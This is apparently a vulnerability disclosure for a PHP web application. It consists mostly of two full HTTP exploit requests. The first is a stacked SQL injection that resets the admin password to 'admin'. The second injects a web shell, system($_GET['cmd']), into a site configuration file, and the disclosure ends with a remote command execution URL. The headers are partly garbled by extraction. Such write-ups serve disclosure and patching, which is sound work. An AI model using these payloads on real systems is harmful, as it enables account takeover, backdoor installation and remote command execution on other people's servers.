https://vuldb.com/?id.255270
source code in
In the function app/index/controller/mcontroller.php#getindexdata, there exists an SQL stack injection vulnerability that allows the execution of multiple SQL statements by using ; as a separator.
The following packet can be sent to reset the admin password to “admin”:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 POST /index.php?r=index/m/getindexdata HTTP/1.1 Host : 127.0.0.1:8888Content-Length : 289sec-ch-ua : "Chromium";v="105", "Not)A;Brand";v="8"Accept : application/json, text/javascript, */*; q=0.01Content-Type : application/x-www-form-urlencoded; charset=UTF-8X-Requested-With : XMLHttpRequestsec-ch-ua-mobile : ?0User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36sec-ch-ua-platform : "macOS"Origin : http://127.0.0.1:8888Sec-Fetch-Site : same-originSec-Fetch-Mode : corsSec-Fetch-Dest : emptyReferer : http://127.0.0.1:8888/index.php?r=manage/login/indexAccept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9Cookie : PHPSESSID=gclnhtp52rldnj5p9ckp389h2hConnection : closeaction=search&key =%2525 %2527 %253Bupdate %2520yun %255Fmanage %2520set %2520password %253D %2527bbe375100175e7b98339a98e0a07083b %2527 %2520where %2520id %253D %25271 %2527 %253BSELECT %2520 %252A %2520FROM %2520 %2560yun %255Farticle %2560 %2520 %2520WHERE %2520 %2560title %2560 %2520LIKE %2520 %2520 %2527 %2525 &mall=
Subsequently, one can access the website’s admin login page at http://127.0.0.1:8888/index.php?r=manage/login/index and log in using admin/admin to enter the backend.

Furthermore, in the function app/manage/controller/setcontroller.php#index, there exists a dangerous operation of PHP code concatenation writing to files.
The following packet can be sent to close the PHP code and write a Trojan:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 POST /index.php?r=manage/set/index HTTP/1.1 Host : 127.0.0.1:8888Content-Length : 229Accept : application/json, text/javascript, */*; q=0.01X-Requested-With : XMLHttpRequestUser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36Content-Type : application/x-www-form-urlencoded; charset=UTF-8Origin : http://127.0.0.1:8888Referer : http://127.0.0.1:8888/index.php?r=manage/set/indexAccept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9Cookie : PHPSESSID=96d562012a5fde8577cbd6ea765d69edConnection : closesitename =')%3 Bsystem(%24 _GET%5 B'cmd'%5 D)%3 B%2 F*&hosturl=&logo=public%2 Fweb%2 Fimages%2 Flogoh2014r.png&ewm=public%2 Fweb%2 Fimages%2 Flogoh2014r.png&appkey=&secretKey=&pid=&apiurl=https%3 A%2 F%2 Fopen.push.red%2 F&code=&zhuan=0 &download=
Afterwards, accessing the malicious PHP file thus enables RCE!!!
1 http://127.0.0.1:8888/data/config/siteconfig.php?cmd=open -a Calculator